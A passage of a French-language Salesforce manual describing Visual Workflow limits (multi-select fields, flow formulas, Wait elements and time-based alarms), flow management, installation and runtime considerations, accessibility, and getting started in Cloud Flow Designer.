

# <span id="page-4634-0"></span>Limitations des champs de choix à sélection multiple

Les champs de cases et de listes à sélection multiple permettent de proposer plusieurs choix aux utilisateurs de flux. Avant de commencer à utiliser des champs de choix à sélection multiple, prenez connaissance de leur fonctionnement dans les flux, aussi bien lorsque vous concevez les flux et que lorsque vos utilisateurs les exécutent.

# **Configuration d'un champ de ressource à sélection multiple**

- **•** Un champ à sélection multiple ne peut contenir qu'une seule valeur par défaut.
- **•** Une ressource de choix d'enregistrement dynamique peut être configurée pour attribuer des valeurs de champ aux variables du flux à partir d'un enregistrement sélectionné par l'utilisateur. Lorsqu'un champ de choix à sélection multiple utilise un choix d'enregistrement dynamique, seules les valeurs du dernier enregistrement que l'utilisateur sélectionne sont stockées dans les variables de flux. Si les champs de choix à sélection multiple d'un écran utilisent le même choix d'enregistrement dynamique, les attributions de variables obéissent au premier de ces champs.

# **Utilisation des valeurs d'un champ de ressource à sélection multiple**

- **•** À l'exécution, la valeur du champ à sélection multiple est une concaténation des valeurs de choix sélectionnées par l'utilisateur, séparées par des points-virgules. Si l'une des valeurs de choix sélectionnées contient des points-virgules, ils sont retirés.
- **•** Si vous avez référencé des champs de choix à sélection multiple dans des conditions de flux, suivez les meilleures pratiques ci-dessous.
	- **–** Configurez une valeur stockée pour chaque choix que vous utilisez dans des champs à sélection multiple.
	- **–** N'utilisez pas le même choix dans des champs à sélection multiple sur le même écran.

# <span id="page-4634-1"></span>CONSULTER ÉGALEMENT :

[Élément de flux Écran : champs de choix](#page-4680-0)

# Limitation des formules de flux

Lorsque vous créez une ressource de formule ou ajoutez une validation à un champ de saisie d'écran, vous devez connaître les limitations des formules dans Visual Workflow.

- **•** Les formules de flux ne peut pas contenir plus de 3 000 caractères.
- Une formule renvoie null dans les cas suivants :
	- **–** La valeur que la formule renvoie ne correspond pas à son type de données.
	- **–** La formule contient une fonction non prise en charge.

Par exemple, si le type de données de votre ressource de formule est Numérique, la sortie doit être numérique.

- **•** Ces fonctions ne sont pas prises en charge dans une formule de flux.
	- **–** GETRECORDIDS
	- **–** IMAGE
	- **–** INCLUDE
	- **–** ISCHANGED
	- **–** ISNEW
	- **–** PARENTGROUPVAL
	- **–** PREVGROUPVAL

# **Éditions**

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

**Éditions** 

Disponible avec : Salesforce Classic et Lightning Experience

- **–** PRIORVALUE
- **–** REQUIRE SCRIPT
- **–** VLOOKUP

Pour une liste complète d'opérateurs et de fonctions afin d'élaborer des formules dans Salesforce, reportez-vous à [Opérateurs et](#page-4370-0) [fonctions de formule](#page-4370-0) à la page 4365.

**•** Dans un flux, la fonction CONTAINS vérifie tous les caractères entre parenthèses. Pour des références de champ d'objets croisés, CONTAINS fonctionne de la même façon que dans Salesforce. Elle vérifie seulement les 250 premiers caractères de la référence.

Voici un exemple. varContract référence une variable sObject qui contient les valeurs d'un enregistrement de contrat. L'expression de formule suivante vérifie uniquement les 250 premiers caractères.

CONTAINS({!varContract.Account.Description}, "description")

L'expression de formule suivante vérifie tous les caractères du champ.

CONTAINS({!varContract.Description}, "description")

- **•** Si un champ d'écran Texte d'affichage contient une ressource de formule non valide, le flux affiche une chaîne vide à l'exécution.
- **•** Si un flux contient une ressource de formule non valide, vous ne pouvez pas activer le flux.

### CONSULTER ÉGALEMENT :

<span id="page-4635-0"></span>[Ressource de formule de flux](#page-4696-0) [Ressources de flux](#page-4690-0)

## Limitations relatives aux flux temporels

Avant de concevoir des flux comprenant un ou plusieurs éléments Wait, prenez connaissance des limitations et des consignes ci-dessous.

- **•** Lorsque vous avez désactivé un flux ou une version de flux, les interviews en attente associées continuent normalement. Vous ne pouvez pas supprimer un flux ou une version de flux qui a des interviews en attente associées.
- **•** Une interview peut exécuter un seul chemin d'événement par élément Wait. Lors du traitement de l'un des événements, les événements restants sont supprimés de la file d'attente.
- **•** Une organisation peut traiter jusqu'à 1000 événements par heure. Lorsqu'un événement est traité, l'interview qui lui est associée reprend et tous les autres événements de cette interview sont supprimés de la file d'attente. Si une organisation dépasse cette limite, Salesforce traite ces événements dans l'heure qui suit.

Par exemple, une organisation a 1 200 événements planifiés qui doivent être traités entre 16 et 17 heures. Salesforce traite 1 000 événements de 16 à 17 heures et les 200 événements restants de 17 à 18 heures.

- **•** Une organisation peut compter jusqu'à 30 000 interviews en attente à la fois.
- **•** Si l'utilisateur qui a commencé l'interview est désactivé lorsque Salesforce tente d'exécuter un chemin d'événement, la reprise de l'interview échoue.

#### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Transactions et interviews en attente

Une transaction se termine dès qu'une interview de flux commence à attendre un événement. Lorsque l'interview de flux reprend, une nouvelle transaction commence. Après l'élément Wait, tout est exécuté dans le cadre d'une transaction par lot qui inclut d'autres interviews reprises.

Les interviews ne reprennent pas de façon indépendante. Elles sont regroupées dans un lot unique dont la reprise commence dans l'heure qui suit l'entrée de la première interview dans le lot. Toutes les actions activées suite à ces interviews groupées sont également exécutées dans cette transaction. Ce comportement peut entraîner le dépassement de vos limitations du gouverneur Apex si l'interview reprise exécute des opérations DML ou des requêtes SOQL via :

- **•** Des éléments de flux tels que Créer un enregistrement ou Référence rapide
- **•** Des éléments de plug-in Apex
- **•** Des déclencheurs Apex
- **•** Des actions de workflow immédiates

Pour plus d'informations sur les limitations du gouverneur Apex, reportez-vous à [Limitations de Visual Workflow](#page-4622-0) à la page 4617.

Si un élément Wait précède un élément de flux exécutant des opérations DML ou des requêtes SOQL :

- **•** Assurez-vous que le nombre d'opérations DML ou de requêtes SOQL que votre flux exécute entre des éléments Wait ne dépasse pas les limitations du gouverneur Apex.
- **•** Pensez à utiliser plusieurs éléments Wait afin d'exécuter les opérations DML et les requêtes SOQL dans plusieurs transactions.
- **•** Ajoutez des chemins de défaut à ces éléments afin que le flux revienne à l'élément Wait si le message de défaut contient :

```
Too many SOQL queries
```
ou Too many DML operations

Si une interview échoue après sa reprise :

- **•** Les interviews précédentes de la transaction de ce lot réussissent.
- **•** Les opérations exécutées par l'interview avant sa mise en attente réussissent.
- **•** Si un connecteur de défaut traite l'échec, les opérations exécutées par l'interview entre sa reprise et son échec réussissent. L'opération qui a entraîné l'échec de l'interview ne réussit pas.
- **•** Si un connecteur de défaut ne traite pas l'échec, les opérations exécutées par l'interview entre sa reprise et son échec sont abandonnées. L'opération qui a entraîné l'échec de l'interview ne réussit pas.
- **•** Les interviews restantes dans ce lot sont essayées.

#### Limitations des alarmes générales

- **•** Les alarmes ne prennent pas en charge les minutes ni les secondes.
- **•** Si une interview attend un événement défini sur une heure passée, Salesforce reprend l'interview dans l'heure qui suit.

Par exemple, un flux est configuré pour envoyer un e-mail au propriétaire d'une opportunité sept jours avant la date de fermeture. Une interview est lancée pour une opportunité qui a une date de fermeture définie sur aujourd'hui. Salesforce reprend l'interview dans l'heure qui suit.

Limitations des alarmes en heure absolue

**•** Les alarmes en heure absolue sont évaluées en fonction du fuseau horaire de l'utilisateur qui a créé le flux.

Limitations des alarmes en heure relative

- **•** Les alarmes en heure relative sont évaluées en fonction du fuseau horaire de l'organisation.
- **•** Sur l'ensemble des versions de votre flux, votre organisation peut comprendre jusqu'à 20 000 alarmes en heure relative définies.
- **•** Les alarmes ne peuvent pas référencer les éléments suivants :
	- **–** Les champs DATE ou DATETIME contenant des fonctions automatiquement dérivées, telles que *TODAY* ou *NOW*.
	- **–** Les champs de formule contenant des champs de fusion associés à des objets.
- **•** Si vous modifiez un champ de date référencé par une alarme en heure relative non exécutée dans une interview en attente, Salesforce recalcule les événements associés à l'interview.

Par exemple, un flux est configuré pour envoyer un e-mail au propriétaire d'une opportunité sept jours avant la date de fermeture de l'opportunité, définie au 20 juin 2015. Les événements ci-dessous peuvent se produire.

- **–** La date de fermeture n'est pas mise à jour avant la reprise de l'interview. Résultat : Salesforce reprend l'interview le 13 juin 2015 et envoie l'e-mail.
- **–** La date de fermeture est mise à jour le 10 juin 2015 avant la reprise de l'interview. Résultat : Salesforce replanifier l'alarme temporelle relative et l'interview reprend le 3 juin 2015.
- **–** La date de fermeture est mise à jour sur une date passée. Résultat : Salesforce recalcule l'alarme temporelle relative et reprend l'interview peu de temps après la sauvegarde de l'enregistrement.
- **•** Si une alarme temporelle relative référence un champ de date nulle lorsque l'interview exécute l'élément Wait, Salesforce reprend l'interview dans l'heure qui suit.
- **•** Si une alarme temporelle relative référence un champ de date qui contient une valeur non nulle lorsque l'interview du flux exécute l'élément Wait et est mis à jour sur une valeur null avant le traitement de l'alarme, Salesforce reprend l'interview dans l'heure qui suit la mise à jour du champ.
- **•** Si une interview en attente a une alarme temporelle relative et que l'enregistrement ou l'objet référencé est supprimé, l'alarme est retirée de la file d'attente. Si l'interview n'a aucun autre événement à attendre, elle est supprimée.
- **•** Vous ne pouvez pas archiver un produit ou un catalogue de prix référencé dans une alarme en heure relative ou absolue dans une interview en attente.
- **•** Limitations de la conversion des pistes
	- **–** Vous ne pouvez pas convertir une piste qui a des alarmes en heure relative dans des interviews en attente.
	- **–** Si l'option Validation et déclencheurs à partir de la conversion de piste est activée, les opérations existantes sur des pistes après un élément Wait ne sont pas exécutées durant la conversion de piste.
	- **–** Si un membre de campagne basé sur une piste est converti avant la fin d'une interview en attente associée à cet enregistrement, Salesforce exécute l'interview.

#### CONSULTER ÉGALEMENT :

[Considérations relatives à la conception de flux](#page-4629-0) [Limitations et considérations relatives à Visual Workflow](#page-4622-1) [Opérateurs dans les conditions de flux](#page-4716-0) [Élément de flux Wait](#page-4687-0)

# <span id="page-4638-0"></span>Considérations relatives à la gestion de flux

Lors de la gestion de flux, tenez compte des limitations d'administration et d'activation.

# **Activation de flux**

Lorsque activez une nouvelle version d'un flux, la version précédemment activée (si elle existe) est automatiquement désactivée. Les interviews de flux en cours d'exécution continuent en utilisant la version avec laquelle ils ont été initiés.

# **Suppression de flux**

Pour supprimer une version du flux active, commencez par la désactiver. Si un flux contient des interviews interrompues ou en attente, il ne peut pas être supprimé tant que ces interviews ne sont pas terminées ou supprimées. Les flux jamais activés peuvent être supprimés immédiatement.

# **Propriétés de flux**

Les propriétés des versions d'un flux donné correspondent automatiquement aux propriétés par défaut de la version active. En d'autres termes, si vous avez trois versions et que vous activez la version 2, Salesforce met à jour les propriétés des versions 1 et 3 pour correspondre à la version 2. Cependant, si vous modifiez les propriétés d'une version inactive, les propriétés de cette version ne sont plus automatiquement mises à jour pour correspondre à la version active.

La version active (ou dernière version) du flux détermine son type. Par exemple, si une version active d'un flux contient un écran, son type est Flux. Elle ne peut pas être mis en oeuvre via une méthode basée sur le système, telle que Process Builder.

## [Considérations relatives à l'installation de flux](#page-4638-1)

Lorsque vous distribuez, mettez à niveau ou supprimez un flux installé à partir d'un package, tenez compte des points ci-dessous.

## <span id="page-4638-1"></span>CONSULTER ÉGALEMENT :

[Gestion de vos flux](#page-4745-0) [Limitations et considérations relatives à Visual Workflow](#page-4622-1)

# Considérations relatives à l'installation de flux

Lorsque vous distribuez, mettez à niveau ou supprimez un flux installé à partir d'un package, tenez compte des points ci-dessous.

- **•** Cloud Flow Designer ne peut pas ouvrir des flux installés à partir de packages gérés.
- **•** Si vous installez un package contenant plusieurs versions de flux dans une nouvelle organisation de destination, seule la dernière version du flux est déployée.
- **•** Si vous installez un flux à partir d'un package géré, les e-mails d'erreur des interviews de ce flux ne contiennent pas d'informations sur les éléments de flux individuels. L'e-mail est envoyé à l'utilisateur qui a installé le flux.
- **•** Si vous installez un flux à partir d'un package non géré qui porte le même nom, mais avec un numéro de version différent, qu'un flux de votre organisation, le nouveau flux installé devient la dernière version du flux existant. Cependant, si le flux du package a le même nom et le même

numéro de version que le flux existant dans votre organisation, l'installation du package échoue. Vous ne pouvez pas remplacer un flux.

## **Statut**

Dans un package, un flux reste actif après l'installation. La version active précédente du flux dans l'organisation de destination est désactivée et remplacée par la nouvelle version installée. Tout flux en cours basé sur la version désormais désactivée continue d'être exécuté, sans interruption, mais reflète la version précédente du flux.

Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

**Éditions** 

Disponible avec : Salesforce Classic et Lightning Experience

#### **Distribution de flux installés**

- **•** Lorsque vous créez un bouton, un lien ou un onglet Web personnalisé pour un flux installé à partir d'un package géré, insérez l'espace de noms dans l'URL. Le format de l'URL est /flux/espacedenoms/nomuniqueduflux.
- **•** Lorsque vous incorporez un flux installé à partir d'un package géré dans une page Visualforce, définissez l'attribut de nom sous le format suivant : espacedenoms.nonuniqueduflux.

#### **Mise à niveau de flux installés**

La mise à niveau d'un package géré dans votre organisation installe une nouvelle version du flux uniquement si le développeur a inclus une nouvelle version du flux. Après plusieurs mises à niveau, vous pouvez vous retrouver avec de multiples versions du flux.

#### **Suppression de flux installés**

- **•** Vous ne pouvez pas supprimer un flux d'un package installé. Pour retirer un flux empaqueté de votre organisation, désactivez-le, puis désinstallez le package.
- **•** Vous ne pouvez pas supprimer des composants de flux dans des installations de package Géré-Bêta dans des organisations de développement.
- **•** Si vous avez plusieurs versions d'un flux installé à partir de plusieurs packages non gérés, vous ne pouvez pas supprimer une seule version en désinstallant son package. La désinstallation d'un package (géré ou non géré) contenant une seule version du flux entraîne la suppression de l'ensemble du flux, avec toutes ses versions.

### CONSULTER ÉGALEMENT :

<span id="page-4639-0"></span>[Flux dans des ensembles de modifications et des packages](#page-4754-0) [Considérations relatives au déploiement de flux avec des packages](#page-4756-0) [Installation d'un package](#page-1158-0)

# Considérations relatives à l'exécution de flux

Lorsque vous exécutez ou testez un flux, tenez compte des limitations et des consignes ci-dessous.

- **•** Testez avec précaution les flux qui contiennent des éléments de suppression. Même si le flux est inactif, il déclenche l'opération de suppression.
- **•** À l'exécution, les fuseaux horaires des valeurs de date/heure peuvent différer des valeurs affichées dans Cloud Flow Designer. Durant l'exécution, les valeurs de date/heure reflètent les paramètres du fuseau horaire de l'utilisateur actif dans Salesforce.
- **•** Les interviews n'exécutent aucune action (envoi d'e-mails, création, modification ou suppression d'enregistrements) tant que la transaction associée n'est pas terminée. Les transactions sont terminées lorsque l'interview prend fin, exécute un élément Screen ou exécute un élément Wait. Les éléments Enregistrement et Rapide ne sont pas les seuls qui permettent de créer ou de mettre à jour des enregistrements. Les éléments Publier dans Chatter, Soumettre pour approbation et Actions rapides permettent également ces actions.
- **•** N'utilisez pas les boutons Suivant ou Précédent de votre navigateur pour parcourir un flux. Faire cela peut résulter en données incohérentes entre le flux et Salesforce.
- **•** Un même flux peut exister en 50 versions différentes. Lorsque vous exécutez un flux, vous affichez la version active, mais votre administrateur peut disposer d'une version plus récente.
- **•** Pour les flux qui interagissent avec la base de données de Salesforce, assurez-vous que vos utilisateurs disposent de l'autorisation de créer, lire, modifier et supprimer les enregistrements et les champs appropriés. Sinon, les éditeurs reçoivent une erreur de privilèges insuffisants lorsqu'ils tentent de lancer un flux. Par exemple, un flux référence et met à jour le statut d'un enregistrement de requête. Les utilisateurs du flux doivent disposer des autorisations « Lire » et « Modifier » sur le champ Statut de l'objet Requête.

## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

**•** Lorsque vous distribuez un flux, ne transmettez pas une valeur de champ de devise depuis un enregistrement Salesforce dans une variable Devise de flux avec un paramètre d'URL. Lorsqu'un champ de devise est référencé via un champ de fusion (tel que {!Account.AnnualRevenue}), la valeur inclut le symbole de la devise (par exemple, \$). Les variables de flux de type Devise acceptent uniquement des valeurs numériques. Par conséquent, le flux échoue à l'exécution. Transmettez à la place l'ID de l'enregistrement à une variable Texte de flux avec un paramètre d'URL. Dans le flux, utilisez ensuite l'ID afin de référencer la valeur de cet enregistrement pour le champ de devise.

### **Dans Salesforce1 ou dans une page Lightning**

Si vous exécutez un flux depuis Interviews de flux interrompues dans Salesforce1 ou dans une page Lightning :

- **•** Le flux ne valide pas les champs d'entrée Devise ou Numéro lorsque la valeur dépasse 18 chiffres.
- **•** Dans les champs d'entrée qui exigent des dates, vous devez saisir la date sous le format suivant : *AAAA-MM-JJ*

### CONSULTER ÉGALEMENT :

[Test d'un flux](#page-4748-0) [Interviews de flux](#page-4761-0) [Limitations et considérations relatives à Visual Workflow](#page-4622-1)

# <span id="page-4640-0"></span>Accessibilité des flux

Visual Workflow est compatible 508, à quelques exceptions.

- **•** Le titre de l'écran ne change pas lorsque vous cliquez sur Suivant ou sur Précédent, vous risquez de ne pas remarquer que vous avez changé de page.
- **•** Les champs des cases d'option n'ont pas d'étiquette. Les lecteurs d'écran ne peuvent pas différencier les questions.
- **•** Les questions sans invite définie peuvent être lues de façon incorrecte.
- **•** Les erreurs ne sont pas notées lors de la lecture des champs.

## <span id="page-4640-1"></span>CONSULTER ÉGALEMENT :

[Limitations et considérations relatives à Visual Workflow](#page-4622-1)

# Cloud Flow Designer

Le Cloud Flow Designer permet de concevoir des flux sans écrire de code.

Pour un ensemble de ressources utiles, comprenant des vidéos et des exemples de flux, ouvrez Cloud Flow Designer, puis cliquez sur **Démarrer**.

#### [Conditions requises pour le Cloud Flow Designer](#page-4641-0)

Pour utiliser le Cloud Flow Designer, un navigateur à jour et Adobe® Flash® Player sont requis.

[Visite de l'interface utilisateur de Cloud Flow Designer](#page-4641-1)

Avant d'utiliser le Cloud Flow Designer pour concevoir des flux, découvrez les principaux composants de l'outil.

#### [Recherche dans un flux](#page-4643-0)

À mesure qu'un flux augmente en taille et en complexité, la recherche devient plus difficile. Flow Designer pour le Cloud offre des outils qui permettent de retrouver rapidement des éléments et des ressources de flux.

## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## **Éditions**

Disponible avec : Salesforce Classic et Lightning Experience

# [Recherche dans la palette](#page-4644-1)

Lorsque vous ajoutez des flux, des actions et des classes Apex dans votre organisation, il est plus difficile de trouver un élément spécifique dans la palette. Vous pouvez toutefois effectuer une recherche dans la palette afin de retrouver rapidement les éléments adaptés à votre flux.

CONSULTER ÉGALEMENT :

[Éléments de flux](#page-4660-0) [Ressources de flux](#page-4690-0)

# <span id="page-4641-0"></span>Conditions requises pour le Cloud Flow Designer

Pour utiliser le Cloud Flow Designer, un navigateur à jour et Adobe® Flash® Player sont requis.

Nous recommandons :

- Windows<sup>®</sup> Internet Explorer® versions 8 à 11, Google® Chrome™ ou Mozilla® Firefox®. Internet Explorer 6 et 7 ne sont pas pris en charge.
- **•** Adobe<sup>®</sup> Flash<sup>®</sup> Player version 10.1 et supérieure. La version minimale requise pour exécuter Cloud Flow Designer est 10.0.
- <span id="page-4641-1"></span>**•** Une résolution minimale de 1024 x 768 pour le navigateur.

# Visite de l'interface utilisateur de Cloud Flow Designer

Avant d'utiliser le Cloud Flow Designer pour concevoir des flux, découvrez les principaux composants de l'outil.

# Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# **Éditions**

Disponible avec : Salesforce Classic et Lightning Experience



#### **Barre de boutons (1)**

Gérez votre flux pendant son élaboration.

- **• Exécuter** exécute la dernière version enregistrée du flux que vous avez ouvert. Si le flux contient des éléments de flux secondaire, chaque flux secondaire est exécute la version active du flux référencé. Si le flux référencé n'a aucune version active, l'élément de flux secondaire exécute la dernière version de son flux référencé.
- **•** L'indicateur de statut à droite signale les informations suivantes :
	- **–** Le flux est actif ou non
	- **–** Les dernières modifications du flux ont été enregistrées ou non
	- **–** La dernière version enregistrée du flux contient des avertissements ou des erreurs

Pour afficher la liste des avertissements ou des erreurs, cliquez sur l'indicateur.

#### **Zone de dessin (2)**

La zone de dessin correspond à l'espace de conception, où vous pouvez élaborer un flux en ajoutant des éléments. À mesure que vous ajoutez des éléments à la zone de dessin et que vous les connectez, un diagramme visuel représente votre flux.

#### **Onglet Palette (3)**

Ajoutez de nouveaux éléments à votre flux, par exemple Écran et Création d'enregistrement, à partir de l'onglet Palette.

#### **Onglet Ressources (4)**

Créez des ressources, par exemple une variable ou une formule, que vous utilisez dans votre flux à partir de l'onglet Ressources.

#### **Onglet Explorateur (5)**

L'onglet Explorateur est la bibliothèque de tous les éléments et toutes les ressources que vous avez ajoutés au flux.

CONSULTER ÉGALEMENT :

[Propriétés de flux](#page-4736-0)

[Gestion des éléments, des ressources et des connecteurs de flux](#page-4645-0)

[Recherche dans la palette](#page-4644-1)

<span id="page-4643-0"></span>[Recherche dans un flux](#page-4643-0)

# Recherche dans un flux

À mesure qu'un flux augmente en taille et en complexité, la recherche devient plus difficile. Flow Designer pour le Cloud offre des outils qui permettent de retrouver rapidement des éléments et des ressources de flux.

Ouvrez le flux dans Flow Designer pour le Cloud. Recherchez ensuite un élément ou une ressource dans le flux en utilisant une ou plusieurs options parmi les suivantes :

- **•** Sous l'onglet Explorateur, saisissez un texte de recherche. L'onglet Explorateur affiche uniquement les éléments et les ressources dont les propriétés contiennent le texte saisi.
- **•** Filtrez le contenu de l'onglet Explorateur sur un type d'élément ou de ressource en cliquant sur Q. .

Pour supprimer le filtre, cliquez sur **Q**, puis sélectionnez **RECHERCHER TOUT**.

- **•** Estompez tous les éléments visibles sur la zone de dessin, à l'exception des résultats, en sélectionnant **Mettre en évidence les résultats dans la zone de dessin**.
- **•** Faites un zoom avant ou arrière à l'aide des contrôles dans le coin supérieur droit de la zone de dessin.
- **•** Pour afficher l'emplacement d'un élément de l'Explorateur sur la zone de dessin, suivez l'une des procédures ci-dessous.

Si l'élément de l'Explorateur est un champ d'écran ou un élément visible de la zone de dessin :

- **1.** Survolez l'élément dans l'onglet Explorateur.
- **2.** Cliquez sur  $Q$ .

Si l'élément de l'Explorateur est une ressource non affichée sur la zone de dessin :

- **1.** Cliquez sur l'élément dans l'onglet Explorateur.
- **2.** Cliquez sur l'onglet Utilisation dans le volet Description.
- **3.** Survolez un élément répertorié sous l'onglet Utilisation.
- 4. Cliquez sur **Q**.

La zone de dessin change pour afficher l'élément et le mettre en évidence temporairement.

### CONSULTER ÉGALEMENT :

[Visite de l'interface utilisateur de Cloud Flow Designer](#page-4641-1)

Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS UTILISATEUR

Pour ouvrir, modifier ou créer un flux dans Flow Designer pour le Cloud :

**•** Gérer Force.com Flow
# Recherche dans la palette

Lorsque vous ajoutez des flux, des actions et des classes Apex dans votre organisation, il est plus difficile de trouver un élément spécifique dans la palette. Vous pouvez toutefois effectuer une recherche dans la palette afin de retrouver rapidement les éléments adaptés à votre flux.

Sous l'onglet Palette, utilisez les options suivantes pour rechercher un élément spécifique.

- **•** En regard de **Q**, saisissez le texte de la recherche. La palette affiche uniquement les éléments qui contiennent le texte saisi.
- Pour filtrer le contenu de l'onglet Palette sur un type d'élément, cliquez sur Q, puis sélectionnez l'élément que vous souhaitez afficher.
- **Pour supprimer le filtre, cliquez sur Q, puis sélectionnez <b>RECHERCHER TOUT**.

### CONSULTER ÉGALEMENT :

[Visite de l'interface utilisateur de Cloud Flow Designer](#page-4641-0)

# Conception d'un flux

### Création d'un flux

Lorsque vous comprenez le processus que vous souhaitez automatiser, concevez un flux pour ce processus dans Cloud Flow Designer.

Conseil: Avant de vous lancer dans la création du flux, planifiez-le. L'automatisation d'un processus métier à l'aide de Visual Workflow est beaucoup plus facile lorsque vous comprenez les détails de votre processus.

Si vous découvrez Flow Designer basé sur le Cloud, nous recommandons de parcourir un ou plusieurs tutoriels montrant des exemples de flux dans le document [Cloud Flow Designer Workbook](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/workbook_flow.pdf). Ces tutoriels sont très utiles pour découvrir les outils et leur fonctionnement.

- **1.** Ouvrez le Cloud Flow Designer. Dans Configuration, saisissez  $FLux$  dans la case Recherche rapide, puis sélectionnez **Flux** et cliquez sur **Nouveau flux**.
- **2.** Faites glisser les [éléments](#page-4660-0) appropriés vers la zone de dessin.

Conseil: Si vous n'êtes pas certain du type d'élément dont vous avez besoin pour un noeud, ajoutez un élément Étape en tant qu'espace réservé en attendant de déterminer le type. Vous pourrez remplacer l'élément Étape ultérieurement.

- **3.** [Connectez](#page-4653-0) les éléments ensemble afin de déterminer leur ordre.
- **4.** Identifiez [les éléments avec lesquels le flux doit commencer](#page-4658-0) lorsqu'il est exécuté.
- **5.** [Enregistrez](#page-4659-0) les modifications que vous avez effectuées dans le flux.
- **6.** [Testez](#page-4748-0) le flux pour vous assurer qu'il fonctionne normalement.
- **7.** [Activez](#page-4749-0) le flux pour permettre aux utilisateurs de l'exécuter.

# Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS **UTILISATEUR**

Pour ouvrir, modifier ou créer un flux dans Cloud Flow Designer :

**•** Gérer Force.com Flow

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS UTILISATEUR

Pour ouvrir, modifier ou créer un flux dans Cloud Flow Designer :

**<sup>•</sup>** Gérer Force.com Flow

### CONSULTER ÉGALEMENT :

[Gestion de vos flux](#page-4745-0) [Considérations relatives à la conception de flux](#page-4629-0) [Accessibilité des flux](#page-4640-0) [Blocs de construction de flux](#page-4620-0)

# Tâches courantes

### Gestion des éléments, des ressources et des connecteurs de flux

Personnalisez votre flux en ajoutant, en modifiant ou en supprimant des éléments, des ressources et des connecteurs.

